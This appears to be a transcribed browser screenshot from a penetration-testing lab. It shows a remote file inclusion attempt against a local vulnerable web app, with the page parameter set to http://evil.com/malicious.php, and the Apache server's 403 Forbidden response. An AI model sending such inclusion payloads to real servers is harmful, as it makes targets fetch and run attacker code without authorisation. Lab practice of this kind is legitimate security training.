 1 2 3 4
403 Forbidden × 403 Forbidden × +
10.0.2.6/vulnerabilities/fi/?page=http://evil.com/malicious.php
Exploit-DB Google Hacking DB OffSec pfSense - Login Excalidraw | Esquemas…
Forbidden
You don't have permission to access this resource.
Apache/2.4.52 (Ubuntu) Server at 10.0.2.6 Port 80